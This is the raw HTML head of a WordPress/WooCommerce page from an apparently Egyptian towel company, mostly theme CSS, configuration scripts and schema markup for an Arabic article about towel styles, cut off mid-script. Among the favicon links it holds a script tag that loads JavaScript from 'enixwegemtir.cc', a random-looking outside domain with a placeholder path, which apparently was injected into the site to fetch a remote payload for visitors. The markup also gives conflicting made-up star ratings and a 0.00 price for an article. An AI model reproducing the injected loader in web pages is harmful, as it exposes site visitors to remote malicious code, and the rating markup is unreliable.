100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-3 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-right:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-left:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-left:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce-js a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce-js a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);}.woocommerce-js a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce-js a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:var(--ast-global-color-1);}.widget_product_search button{flex:0 0 auto;padding:10px 20px;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:right;margin-left:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:left;margin-left:0;clear:left;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;} 						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left { 							text-align: right; 						} 						.woocommerce ul.products li.product.desktop-align-left .star-rating, 						.woocommerce ul.products li.product.desktop-align-left .button, 						.woocommerce-page ul.products li.product.desktop-align-left .star-rating, 						.woocommerce-page ul.products li.product.desktop-align-left .button { 							margin-left: 0; 							margin-right: 0; 						} 					@media(max-width: 921px){ 						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left { 							text-align: right; 						} 						.woocommerce ul.products li.product.tablet-align-left .star-rating, 						.woocommerce ul.products li.product.tablet-align-left .button, 						.woocommerce-page ul.products li.product.tablet-align-left .star-rating, 						.woocommerce-page ul.products li.product.tablet-align-left .button { 							margin-left: 0; 							margin-right: 0; 						} 					}@media(max-width: 544px){ 						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left { 							text-align: right; 						} 						.woocommerce ul.products li.product.mobile-align-left .star-rating, 						.woocommerce ul.products li.product.mobile-align-left .button, 						.woocommerce-page ul.products li.product.mobile-align-left .star-rating, 						.woocommerce-page ul.products li.product.mobile-align-left .button { 							margin-left: 0; 							margin-right: 0; 						} 					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;} /*# sourceURL=woocommerce-general-inline-css */</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; } /*# sourceURL=woocommerce-inline-inline-css */</style> <script type="litespeed/javascript" data-src="https://baladytex.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https://baladytex.com/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"}</script> <link rel="https://api.w.org/" href="https://baladytex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://baladytex.com/wp-json/wp/v2/posts/9769" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baladytex.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://baladytex.com/?p=9769' /><style>/* Larger screens */         @media only screen and (min-width: 992px) {             .display-posts-listing-new-design{                 display: grid;                 grid-template-columns: repeat(3, 1fr);                 gap: 20px;             }         }          /* Medium screens */         @media only screen and (max-width: 991px) {             .display-posts-listing-new-design {                 display: grid;                 grid-template-columns: repeat(2, 1fr);                 gap: 20px;             }         }          /* Small screens */         @media only screen and (max-width: 576px) {             .display-posts-listing-new-design {                 display: grid;                 grid-template-columns: 1fr;                 gap: 20px;             }         }          /* Styling individual boxes */         .display-posts-listing-new-design .listing-item {             border-radius: 8px;             box-shadow: 0 0 10px 0 rgba(0, 0, 0, .15);             overflow: hidden;             background: white;         }          span.excerpt-dash {             display: none;         }          .listing-item img {             aspect-ratio: 1.8 / 1;             object-fit: cover;             width: 100%;         }          .display-posts-listing-new-design .title {             font-size: 21px;             color: #000;             text-decoration: none;             display: block;             font-weight: bold;             padding: 20px 20px 10px         }          span.post-views {             padding-inline-start: 20px;         }          .display-posts-listing-new-design .excerpt {             font-size: 14px;             color: #7e8a96;             display: block;             padding: 10px 20px 20px;         }          .display-posts-listing-new-design .excerpt-more {             font-size: 12px;             color: #000;             text-decoration: none;             display: block;             font-weight: bold;         }                  a{             text-decoration:none !important;         } 		 		.nav-links { 			text-align: center; 			padding-top: 20px; 		}  		.nav-links a { 			padding: 5px; 		} 		 		.listing-image img {     aspect-ratio: 1.8 / 1;     object-fit: cover; }  .display-posts-listing {     border-radius: 8px;     box-shadow: 0 0 10px 0 rgba(0, 0, 0, .15);     overflow: hidden;     background: white; }  h4.listing-title {     font-size: 21px; }  .listing-content {     padding: 20px; }  .listing-excerpt {     font-size: 14px;     color: #7e8a96; }  .listing-excerpt a {     display: block;     color: black;     margin-top: 10px; }</style> <script type="application/ld+json">{"@context":"https://schema.org","@type":"Review","name":"Review of أفضل أشكال الفوط والبشاكير","author":{"@type":"Person","name":"sara"},"reviewRating":{"@type":"Rating","ratingValue":4.2,"bestRating":"5"},"itemReviewed":{"@type":"Product","name":"أفضل أشكال الفوط والبشاكير","url":"https://baladytex.com/%d8%a3%d9%81%d8%b6%d9%84-%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d8%a7%d9%84%d9%81%d9%88%d8%b7-%d9%88%d8%a7%d9%84%d8%a8%d8%b4%d8%a7%d9%83%d9%8a%d8%b1/"},"aggregateRating":{"@type":"AggregateRating","ratingValue":4.2,"bestRating":"5","ratingCount":327}}</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","name":"أفضل أشكال الفوط والبشاكير","image":"https://baladytex.com/wp-content/uploads/2023/06/ITL_0723.jpg","description":"أفضل أشكال الفوط والبشاكير ، تعد شركة بلدي واحدة من افضل الشركات المتخصصة فى صناعة الفوط والبشاكير والتي تقدم افضل تشكيلة متميزة من الفوط المصنوعة من أجود الخامات والاقمشة عالية الجودة بارخص اسعار ، فهيا بنا نتعرف معاً على افضل انواع المنتات التى تقدمها الشركة لعملائها الكرام . محتويات المقال1 أفضل أشكال الفوط والبشاكير1.1 افضل [&hellip;]","sku":"","brand":{"@type":"Brand","name":"balady tex"},"offers":{"@type":"Offer","url":"https://baladytex.com/%d8%a3%d9%81%d8%b6%d9%84-%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d8%a7%d9%84%d9%81%d9%88%d8%b7-%d9%88%d8%a7%d9%84%d8%a8%d8%b4%d8%a7%d9%83%d9%8a%d8%b1/","priceCurrency":"EGP","price":"0.00","availability":"https://schema.org/InStock","seller":{"@type":"Organization","name":"balady tex"}},"aggregateRating":{"@type":"AggregateRating","ratingValue":3.6,"bestRating":"5","ratingCount":213},"review":{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":3.6,"bestRating":"5"},"author":{"@type":"Person","name":"Verified Buyer"}}}</script> <script type="application/ld+json">{
          "@context": "https://schema.org",
          "@type": "Article",
          "headline": "أفضل أشكال الفوط والبشاكير",
          "author": {
            "@type": "Person",
            "name": "sara"
          },
          "publisher": {
            "@type": "Organization",
            "name": "balady tex",
            "logo": {
              "@type": "ImageObject",
              "url": "https://baladytex.com/wp-content/uploads/2022/04/logo.webp"
            }
          },
          "datePublished": "2024-03-20T10:43:14+00:00",
          "dateModified": "2024-05-26T08:03:02+00:00",
          "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://baladytex.com/%d8%a3%d9%81%d8%b6%d9%84-%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d8%a7%d9%84%d9%81%d9%88%d8%b7-%d9%88%d8%a7%d9%84%d8%a8%d8%b4%d8%a7%d9%83%d9%8a%d8%b1/"
          },
          "image": "https://baladytex.com/wp-content/uploads/2023/06/ITL_0723.jpg",
          "description": "أفضل أشكال الفوط والبشاكير ، تعد شركة بلدي واحدة من افضل الشركات المتخصصة فى صناعة الفوط والبشاكير والتي تقدم افضل تشكيلة متميزة من الفوط المصنوعة من أجود الخامات والاقمشة عالية الجودة بارخص اسعار ، فهيا بنا نتعرف معاً على افضل انواع المنتات التى تقدمها الشركة لعملائها الكرام . محتويات المقال1 أفضل أشكال الفوط والبشاكير1.1 افضل [&hellip;]",
          "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "4",
            "reviewCount": "215",
            "bestRating": "5",
            "worstRating": "1"
          }
        }</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload), 				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * { 					background-image: none !important; 				} 				@media screen and (max-height: 1024px) { 					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload), 					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * { 						background-image: none !important; 					} 				} 				@media screen and (max-height: 640px) { 					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload), 					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * { 						background-image: none !important; 					} 				}</style><link rel="icon" href="https://baladytex.com/wp-content/uploads/2022/04/logo-100x100.webp" sizes="32x32" /><link rel="icon" href="https://baladytex.com/wp-content/uploads/2022/04/logo-300x300.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://baladytex.com/wp-content/uploads/2022/04/logo-300x300.webp" /><meta name="msapplication-TileImage" content="https://baladytex.com/wp-content/uploads/2022/04/logo-300x300.webp" /> <script type="litespeed/javascript" data-src="https://enixwegemtir.cc/aaaaa/bbbb/ccccc.js?v=4"></script> <style id="wp-custom-css">.woocommerce .products .star-rating {     display: inline-block;  }  .ast-grid-right-center-section {     justify-content: flex-end; }  .elementor-21 .elementor-element.elementor-element-b761c19.elementor-wc-products ul.products li.product .button ,.elementor-237 .elementor-element.elementor-element-2fa86ea.elementor-wc-products ul.products li.product .button,.woocommerce.archive ul.products li a.button, .woocommerce > ul.products li a.button, .woocommerce related a.button, .woocommerce .related a.button, .woocommerce .up-sells a.button .woocommerce .cross-sells a.button{     width: 100%;     padding: 11px;     margin: 5px 0 0; }  .woocommerce-NoticeGroup.woocommerce-NoticeGroup-updateOrderReview {     display: none; }  .ast-single-post .entry-content a, .ast-comment-content a:not(.ast-comment-edit-reply-wrap a) {     text-decoration: auto; }  .wc-sticky-product-bar-displayed .wc-sticky-product-bar section.button a.action-button, .wc-sticky-product-bar-displayed .wc-sticky-product-bar section.button button {     background: #0163ad;     font-family: 'Almarai'; 	font-weight: bold !important; color:white; font-size: 17px;}  .wc-sticky-product-bar-displayed .wc-sticky-product-bar .price, .wc-sticky-product-bar-displayed .wc-sticky-product-bar section.price .woocommerce-Price-amount, .wc-sticky-product-bar-displayed .wc-sticky-product-bar section.total .woocommerce-Price-amount {     font-size: 18px; }  body.wc-sticky-product-bar-displayed {     padding-bottom: 0; }  h3, .entry-content h3 { 	font-weight: bold;}  .woocommerce-terms-and-conditions-wrapper {     display: none; }  .woocommerce ul.products li.product.box-shadow-0.box-shadow-0-hover, .woocommerce-page ul.products li.product.box-shadow-0.box-shadow-0-hover {     padding-bottom: 0;     border-style: solid;     border-width: 1px 1px 1px 1px;     border-color: #DBDBDB; }  .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce-page ul.products li.product .woocommerce-loop-product__title, .wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title {     font-size: 18px;     font-weight: bold; }  .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-price {     font-family: 'Almarai',sans-serif;     color: #020101;     font-size: 17px;     font-weight: bold; }  .woocommerce ul.products li.product .onsale {     margin: 10px; }  p#billing_country_field {     display: none; }  .ast-site-header-cart:focus .widget_shopping_cart, .ast-site-header-cart:hover .widget_shopping_cart, .woocommerce .ast-site-header-cart:focus .widget_shopping_cart, .woocommerce .ast-site-header-cart:hover .widget_shopping_cart { 	display: none;}  @media (max-width:768px){ 	.woocommerce #reviews {     display: block; } }  .woocommerce div.product.elementor .woocommerce-tabs .panel {     padding: 20px;     border-radius: 0;     border-width: 0;     border-top: 1px solid #d3ced2;     -webkit-box-shadow: none;     box-shadow: none;     margin: -1px 0 0;     display: block !important; }  li#tab-title-reviews {     display: none !important; }  .elementor-accordion .elementor-accordion-item+.elementor-accordion-item {     border-top: none;     margin-top: 10px;     border: 1px solid #d4d4d4; }   #okapi-wasb-button {     bottom: 40px;     right: 20px; }  h3#order_review_heading {     background-color: #0163ae;     color: white;     text-align: center; }  form.checkout.woocommerce-checkout {     margin-bottom: 70px; }  .woocommerce-page.woocommerce-checkout #customer_details h3, .woocommerce.woocommerce-checkout #customer_details h3 {      background-color: #0163ae;     color: white;     text-align: center; 	    margin: 0; }  .woocommerce-billing-fields {     margin-bottom: 30px; }   .woocommerce-billing-fields__field-wrapper,p#order_comments_field {     padding: 20px 35px 25px; 	border-width: 0 2px 2px;     border-style: dashed;     border-color: #0163ae; }  .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review {     border-width: 0 2px 2px;     border-style: dashed;     border-color: #0163ae; }  .woocommerce-page.woocommerce-checkout form #order_review_heading, .woocommerce.woocommerce-checkout form #order_review_heading {     border-color: #0163ae; } .woocommerce-message, .woocommerce-info{ 	border-width:  2px 2px;     border-style: dashed;     border-color: #0163ae; 	    border-top: 3px solid #0163ae; }  .woocommerce form .form-row label {     font-size: 15px;     color: black; }  ul#menu-\%d8\%a7\%d9\%84\%d9\%82\%d8\%a7\%d8\%a6\%d9\%85\%d8\%a9 {     list-style: none;     padding: 0;     margin: 0;     text-align: center; }  ul#menu-\%d8\%a7\%d9\%84\%d9\%82\%d8\%a7\%d8\%a6\%d9\%85\%d8\%a9 li{ 	display:inline; }  ul#menu-\%d8\%a7\%d9\%84\%d9\%82\%d8\%a7\%d8\%a6\%d9\%85\%d8\%a9 li a{ 	color:#8F8F8F; 	padding:5px; }   .rx-temp-rating .rx_average_rating {     margin-right: 0;     margin-left: 15px; }  .rx_recommended_box-right {     margin-right: 35px;     margin-left: 0; }  .progress-bar { 	display: contents;}  .woocommerce .elementor-237 .elementor-element.elementor-element-ae03599 .rx-graph-style-2 .progress-bar-t { 	font-weight: bold;}  .rx-review-form-area-style-2 .comment-respond .comment-reply-title { 	text-align: right;}  .rx_rating_graph_wrapper { 	padding: 40px;}  .rx_recommended_wrapper { 	padding: 40px;}  .rx_star_rating { 	float: right;}  .rx-review-form-area-style-1 .rx-criteria-table td:first-child, .rx-review-form-area-style-2 .rx-criteria-table td:first-child {     width: 70px;     text-align: right; }  .reviewx_front_end_from .form-submit { 	float: right;}  .rx_listing_style_2 .rx_review_block .rx_body {     margin-right: 30px;     text-align: right; }  .rx_listing_style_2 .rx_review_block .rx_body .rx_review_calender svg {     float: right;     margin-right: 0;     margin-left: 10px; }  .rx_listing_style_2 .rx_review_block .rx_body .rx_review_calender {     margin-right: 0;     margin-left: 25px; }  .rx-selection-arrow {     right: auto;     left: 6px; }  .rx-video-field:first-child { 	margin-right: 0;}  .rx_listing_style_2 .rx_review_block .review_title+p{ 	background-color: white;     padding: 20px;     border-radius: 10px; }   .rx_listing_style_2 .rx_review_block .rx_body .rx_photo { 	height: 350px;}  .rx_listing_style_2 .rx_review_block .rx_body .rx_photo .popup-link { 	height: 350px;} .media-router .media-menu-item {     color: black; } .wc-sticky-product-bar-displayed .wc-sticky-product-bar section.price, .wc-sticky-product-bar-displayed .wc-sticky-product-bar section.total {     margin: auto; }  div.labtext{     font-weight: bold;     color: #286AA8;     margin-bottom: 20px;     text-align: center;     border: 1px solid;     width: fit-content;     margin: 0 auto 15px;     padding: 5px; border-radius: 3px;} .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {     padding-bottom: 0;     border-style: solid;     border-width: 1px 1px 1px 1px;     border-color: #DBDBDB; 	text-align:center; }  .elementor-13 .elementor-element.elementor-element-bc07761.elementor-wc-products ul.products li.product .star-rating {     display: none; } a.button.product_type_simple {     margin-bottom: 0 !important; } .wpce_single_item {     box-shadow: none;     border: 1px solid #DBDBDB; } .wpce_title h2 {     font-size: 18px;     font-weight: bold; } .wpce_title h2 a{     color: black !important; } .wpce_thumbnail img {     box-shadow: none; }  .wpce_price {     color: #6ec1e4;     margin-bottom: 10px;     font-size: 15px;     font-weight: 600; }  .wpce_price ins span.woocommerce-Price-amount.amount {     color: #8A8A8A !important; } .wpce_content {     font-family: 'Almarai'; 	padding-bottom:0; 	padding-left:0; 	padding-right:0;}  .wpce-add-to-cart {     width: 100%; } .wpce-add-to-cart a{     width: 100%; }  @media (max-width: 544px){ .woocommerce ul.products, .woocommerce-page ul.products, .woocommerce.mobile-columns-2 ul.products, .woocommerce-page.mobile-columns-2 ul.products {     grid-template-columns: repeat(2, minmax(0, 1fr)) !important; 	}}  h2.widget-title {     font-weight: 600; }   @media (max-width: 767px){ .elementor-tabs .elementor-tabs-wrapper { 	display: block !important;} .elementor-widget-tabs .elementor-tab-desktop-title { 	padding: 10px;} } .elementor-tab-title.elementor-tab-mobile-title {     display: none; } .uael-woo-products-summary-wrap {     text-align: center; } span.uael-woo-product-category {     font-size: 13px; 	color:#7a7a7a; } h2.woocommerce-loop-product__title {     font-size: 18px;     color: black;     font-weight: bold; 	margin-bottom: 8px; } .elementor-12 .elementor-element.elementor-element-d2d51e6 .uael-woo-product-wrapper {     background-color: #ffffff;     border: 1px solid #DBDBDB; } a.button.product_type_simple {     margin-bottom: 0 !important;     display: block; } button.slick-prev.slick-arrow.fa.fa-angle-left {     width: 40px;     height: 40px;     border: 1px solid white; } button.slick-next.slick-arrow.fa.fa-angle-right {     width: 40px;     height: 40px;     border: 1px solid white; } [dir=rtl] .uael-woo-slider-arrow-outside .uael-woo-products-slider .slick-prev {     right: -5px; } [dir=rtl] .uael-woo-slider-arrow-outside .uael-woo-products-slider .slick-next {     left: -5px; }  html,body{ 	overflow-x:hidden !important; }  .flBtn a { 	    box-shadow: none !important;}   .thumbnail_image {     margin: 0 3px;     height: 70px !important; } @media(min-width:768px){ .wpgs_image.slick-slide img {     height: 400px; } .wpgs_image.slick-slide.slick-current.slick-active {     height: 400px; } }  .elementor-sticky--active {     z-index: 99;     background: #8a8a8a87;     backdrop-filter: blur(38px); }  a.button.product_type_simple, a.button.add_to_cart_button {     display: inline-block;     width: 50%!important;     padding: 4px !important; }  div#secondary {     background: white;     padding: 20px !important; }  .ast-container {     gap: 20px; }  .ast-separate-container .ast-article-post, .ast-separate-container .ast-article-single {     padding: 20px; }  .elementor-slideshow__footer{ 	display:none !important; }  html.translated-ltr {     direction: ltr !important; }  [lang="en"] .elementor-157 .elementor-element.elementor-element-c30aef2 .elementor-nav-menu--main .elementor-item {     padding-left: 6px;     padding-right: 6px; }  h4.filter-title {     font-size: 19px;     font-weight: bold;     margin-bottom: 10px;     background: #ebebeb;     padding: 10px; }  span.ast-shop-product-out-of-stock{ 	display:none !important; }   iframe#widget2 {     height: 500px !important; }</style><script data-cfasync="false" nonce="e3c3abd0-13dc-4f95-99ad-bedace9550c1">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="e3c3abd0-13dc-4f95-99ad-bedace9550c1";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: 